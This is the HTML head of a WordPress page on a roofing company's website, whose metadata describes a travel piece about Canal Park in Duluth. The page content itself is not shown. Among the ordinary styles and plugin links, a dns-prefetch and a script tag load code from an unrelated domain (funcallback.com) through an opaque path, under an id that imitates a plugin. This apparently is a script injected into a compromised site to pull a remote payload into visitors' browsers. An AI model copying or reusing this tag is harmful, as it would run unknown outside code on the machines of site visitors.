

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bnfroofing.com/canal-park/
body_size: 69948
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bnfroofing.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canal Park - BNF Roofing</title>
	<link rel="canonical" href="https://bnfroofing.com/canal-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canal Park - BNF Roofing" />
	<meta property="og:description" content="A Leisurely Escape: Exploring Canal Park in Duluth, MN Nestled on the shores of the world&#8217;s largest freshwater lake, Duluth, Minnesota, is home to countless attractions and landmarks. Perhaps the most vibrant and iconic among these is Canal Park. It&#8217;s an alluring locale that marries the city&#8217;s industrial past with its vibrant present, offering a [&hellip;]" />
	<meta property="og:url" content="https://bnfroofing.com/canal-park/" />
	<meta property="og:site_name" content="BNF Roofing" />
	<meta property="article:modified_time" content="2023-08-08T12:36:55+00:00" />
	<meta property="og:image" content="https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4-1024x576.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bnfroofing.com/canal-park/","url":"https://bnfroofing.com/canal-park/","name":"Canal Park - BNF Roofing","isPartOf":{"@id":"https://bnfroofing.com/#website"},"primaryImageOfPage":{"@id":"https://bnfroofing.com/canal-park/#primaryimage"},"image":{"@id":"https://bnfroofing.com/canal-park/#primaryimage"},"thumbnailUrl":"https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4-1024x576.png","datePublished":"2023-07-23T08:40:26+00:00","dateModified":"2023-08-08T12:36:55+00:00","breadcrumb":{"@id":"https://bnfroofing.com/canal-park/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bnfroofing.com/canal-park/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bnfroofing.com/canal-park/#primaryimage","url":"https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4.png","contentUrl":"https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4.png","width":1280,"height":720,"caption":"A Leisurely Escape: Exploring Canal Park in Duluth, MN"},{"@type":"BreadcrumbList","@id":"https://bnfroofing.com/canal-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bnfroofing.com/"},{"@type":"ListItem","position":2,"name":"Canal Park"}]},{"@type":"WebSite","@id":"https://bnfroofing.com/#website","url":"https://bnfroofing.com/","name":"BNF Roofing","description":"Roof Repairs &amp; Installs In Greater Chicago","publisher":{"@id":"https://bnfroofing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bnfroofing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bnfroofing.com/#organization","name":"BNF Roofing","url":"https://bnfroofing.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bnfroofing.com/#/schema/logo/image/","url":"https://bnfroofing.com/wp-content/uploads/2023/03/logoBNF.png","contentUrl":"https://bnfroofing.com/wp-content/uploads/2023/03/logoBNF.png","width":457,"height":360,"caption":"BNF Roofing"},"image":{"@id":"https://bnfroofing.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel="alternate" type="application/rss+xml" title="BNF Roofing &raquo; Feed" href="https://bnfroofing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BNF Roofing &raquo; Comments Feed" href="https://bnfroofing.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bnfroofing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://bnfroofing.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bnfroofing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://bnfroofing.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bnfroofing.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bnfroofing.com/wp-content/uploads/elementor/css/post-5.css?ver=1762287015' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1208-css' href='https://bnfroofing.com/wp-content/uploads/elementor/css/post-1208.css?ver=1762352986' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://bnfroofing.com/wp-content/uploads/elementor/css/post-28.css?ver=1762287016' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://bnfroofing.com/wp-content/uploads/elementor/css/post-29.css?ver=1762287016' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bnfroofing.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bnfroofing.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bnfroofing.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bnfroofing.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742242521' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bnfroofing.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742242539' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script src="https://bnfroofing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bnfroofing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://bnfroofing.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script>
<link rel="https://api.w.org/" href="https://bnfroofing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bnfroofing.com/wp-json/wp/v2/pages/1208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bnfroofing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bnfroofing.com/?p=1208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bnfroofing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbnfroofing.com%2Fcanal-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bnfroofing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbnfroofing.com%2Fcanal-park%2F&#038;format=xml" />
<meta name="generator" content="performance-lab 3.1.0; plugins: ">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.heading span {
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Tahoma, Verdana, Segoe, sans-serif;
    color: #fff;
    font-size: 80px !important;
    line-height: 60px;
    font-weight: 700;
    text-align: center;
    letter-spacing: 5px;
    text-shadow: 2px 2px 6px #000;
}

.heading  {
  margin-top: -1px;
  font-family: Tahoma, Verdana, Segoe, sans-serif;
  color: #fff;
  font-size: 300%;
  line-height: 40px;
  font-weight: 400;
  text-align: center;
  text-shadow: 1px 1px 6px #000;
}


.heading-4 {
	  

    letter-spacing: 5px;
  position: static;
  
  margin-right: auto;
  margin-left: auto;
  padding-right: 140px;
  padding-left: 100px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: space-around;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  color: #fff;
  font-size: 60px !important;
  line-height: 200%;
  text-align: center;
  letter-spacing: 1px;
  text-shadow: 1px 1px 4px #000;
	 margin-top: 303px;
    padding-right: 40px;
    padding-left: 60px;
    font-size: 350%;
}

.headeing-3{
	opacity: 1;
    transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    transform-style: preserve-3d;
	margin-bottom: 5px;
    font-size: 20px;
    line-height: 30px;
    font-style: italic;
    text-align: center;
	
}

.heading-5{
	margin-bottom: 15px;
    font-size: 14px;
    line-height: 30px;
    font-weight: 700;
    text-align: center;
	    opacity: 1;
    transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    transform-style: preserve-3d;
}

@keyframes tonext {
  75% {
    left: 0;
  }
  95% {
    left: 100%;
  }
  98% {
    left: 100%;
  }
  99% {
    left: 0;
  }
}

@keyframes tostart {
  75% {
    left: 0;
  }
  95% {
    left: -300%;
  }
  98% {
    left: -300%;
  }
  99% {
    left: 0;
  }
}

@keyframes snap {
  96% {
    scroll-snap-align: center;
  }
  97% {
    scroll-snap-align: none;
  }
  99% {
    scroll-snap-align: none;
  }
  100% {
    scroll-snap-align: center;
  }
}




*::-webkit-scrollbar {
  width: 0;
}

*::-webkit-scrollbar-track {
  background: transparent;
}

*::-webkit-scrollbar-thumb {
  background: transparent;
  border: none;
}

* {
  -ms-overflow-style: none;
}

ol, li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.carousel {
  position: relative;
  
  filter: drop-shadow(0 0 10px #0003);
 
}

.carousel__viewport {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: flex;
  overflow-x: scroll;
  counter-reset: item;
  scroll-behavior: smooth;
  scroll-snap-type: x mandatory;
}

.carousel__slide {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  background-color: #f99;
  counter-increment: item;
}

.carousel__slide:nth-child(even) {
  background-color: #99f;
}



.carousel__snapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  scroll-snap-align: center;
}

  .carousel__slide:last-child .carousel__snapper {
    animation-name: tostart, snap;
  }
}





.carousel__navigation-list,
.carousel__navigation-item {
  display: inline-block;
}








		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1208 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page elementor-page-1208">
<div id="page" class="hfeed site">

